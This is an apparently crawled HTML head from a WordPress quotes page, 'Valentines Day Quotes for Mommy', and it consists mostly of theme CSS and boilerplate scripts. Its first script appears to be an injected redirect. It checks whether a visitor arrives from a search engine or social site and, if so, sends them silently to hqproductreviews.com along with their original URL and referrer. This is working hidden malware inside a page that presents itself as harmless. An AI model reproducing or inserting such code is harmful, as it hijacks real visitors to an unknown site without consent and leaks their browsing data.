

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/valentines-day-quotes-for-mommy/
body_size: 30300
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Best 20 Valentines Day Quotes for Mommy &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/392531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/valentines-day-quotes-for-mommy/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=392531' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fvalentines-day-quotes-for-mommy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fvalentines-day-quotes-for-mommy%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
